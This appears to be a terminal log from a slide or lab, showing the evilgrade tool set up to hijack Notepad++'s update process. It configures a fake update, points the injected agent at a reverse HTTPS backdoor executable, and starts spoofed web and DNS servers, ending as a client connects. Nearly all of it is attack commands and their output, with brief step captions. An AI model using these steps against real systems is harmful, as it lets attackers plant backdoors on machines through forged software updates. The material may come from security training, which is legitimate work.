 /bin/b
evilgrade>conf notepadplus
evilgrade(notepadplus)>show options
1. configure a fake notepad++ update
Display options:
===============
Name = notepadplus
Version = 1.0
Author = ["Francisco Amato < famato +[AT]+ infobytesec.com>"]
Description = "The notepad++ use GUP generic update process so it''s boggy too."
VirtualHost = "notepad-plus.sourceforge.net"
.----------------------------------------------.
| Name   | Default            | Description     |
+--------+--------------------+-----------------+
| agent  | ./agent/agent.exe | Agent to inject |
| enable |                 1 | Status          |
'--------+--------------------+-----------------'
2. point the fake update to a backdoor
evilgrade(notepadplus)>set agent /var/www/html/evil-files/rev_https_8080.exe
set agent, /var/www/html/evil-files/rev_https_8080.exe
evilgrade(notepadplus)>start
start web and DNS server
evilgrade(notepadplus)>
[29/3/2020:23:26:58] - [WEBSERVER] - Webserver ready. Waiting for connections ...
make sure the file exsits
evilgrade(notepadplus)>
[29/3/2020:23:26:58] - [DNSSERVER] - DNS Server Ready. Waiting for Connections ..
evilgrade(notepadplus)>
[29/3/2020:23:28:47] - [WEBSERVER] - WebServer Client on 80